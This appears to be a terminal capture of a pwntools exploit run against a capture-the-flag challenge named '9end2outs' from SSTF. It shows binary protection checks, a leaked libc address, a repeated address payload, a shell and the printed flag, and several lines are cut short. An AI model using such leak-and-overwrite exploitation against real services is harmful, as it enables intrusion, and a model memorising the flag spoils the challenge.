 ❯ LD_PRELOAD=./libc.so python3 ex.py
[+] Opening connection to 2outs.sstf.site on port 1337: Done
[*] '/root/workspace/pwn/CTF/SSTF/9end2outs/9end2outs'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] '/root/workspace/pwn/CTF/SSTF/9end2outs/libc.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
/root/workspace/pwn/CTF/SSTF/9end2outs/ex.py:16: BytesWarning: Text is not by
def sla(x, y): return p.sendlineafter(x, y)
/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/tube.py:823: BytesWarnin
res = self.recvuntil(delim, timeout=timeout)
/root/workspace/pwn/CTF/SSTF/9end2outs/ex.py:17: BytesWarning: Text is not by
def ru(x): return p.recvuntil(x)
[+] puts: 0x7f5ecddc6ed0
[*] Paused (press any to continue)
[*] Switching to interactive mode
?
> : 1: \xf8\xe3\xcd^\x7f\xf8\xe3\xcd^\x7f\xf8\xe3\xcd^\x7f\xf8\xe3\xcd^\x7f\
\xf8\xe3\xcd^\x7f\xf8\xe3\xcd^\x7f\xf8\xe3\xcd^\x7f\xf8\xe3\xcd^\x7f\xf8\xe3\
\xcd^\x7f\xf8\xe3\xcd^\x7f\xf8\xe3\xcd^\x7f\xf8\xe3\xcd^\x7f\xf8\xe3\xcd^\x7f
f\xf8\xe3\xcd^\x7f\xf8\xe3\xcd^\x7f\xf8\xe3\xcd^\x7f\xf8\xe3\xcd^\x7f\xf8\xe3
3\xcd^\x7f\xf8\xe3\xcd^\x7f\xf8\xe3\xcd^\x7f\xf8\xe3\xcd^\x7f\xf8\xe3\xcd^\x7
7f\xf8\xe3\xcd^\x7f\xf8\xe3\xcd^\x7f\xf8\xe3\xcd^\x7f\xf8\xe3\xcd^\x7f\xf8\xe
$ cat flag
SCTF{c0ngr47s_y0u_R_Th3_MVP_0f_th15_94m3}[*] Got EOF while reading in interac
$